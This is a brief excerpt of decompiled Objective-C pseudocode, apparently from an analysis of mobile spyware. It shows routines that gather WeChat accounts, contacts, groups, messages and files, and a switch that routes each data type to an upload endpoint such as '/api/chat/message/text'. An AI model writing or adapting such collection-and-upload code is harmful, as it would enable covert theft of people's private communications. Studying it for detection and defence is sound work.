 -[WeChatAccount getData]
-[WeChatGroup getData]
-[WeChatMessage getData]
-[WeChatGenerator getData]
-[WeChatContacts getData]
-[WeChatFile getData]
v3 = objc_msgSend(location, "getData");
v65 = objc_retainAutoreleasedReturnValue(v3);
if ( v65 )
{
if ( (unsigned int)objc_msgSend((id)globalCommon, "allowUploadData:", (unsigned int)v68->_cmdID) & 1 )
{
v63 = 0LL;
switch ( v68->_cmdID )
{
case 12001:
objc_storeStrong(&v63, CFSTR("/api/chat/account"));
goto LABEL_12;
case 12002:
objc_storeStrong(&v63, CFSTR("/api/chat/contacts"));
goto LABEL_12;
case 12003:
objc_storeStrong(&v63, CFSTR("/api/chat/group"));
goto LABEL_12;
case 12004:
objc_storeStrong(&v63, CFSTR("/api/chat/message/text"));
goto LABEL_12;
case 12005:
objc_storeStrong(&v63, CFSTR("/api/phone_file/"));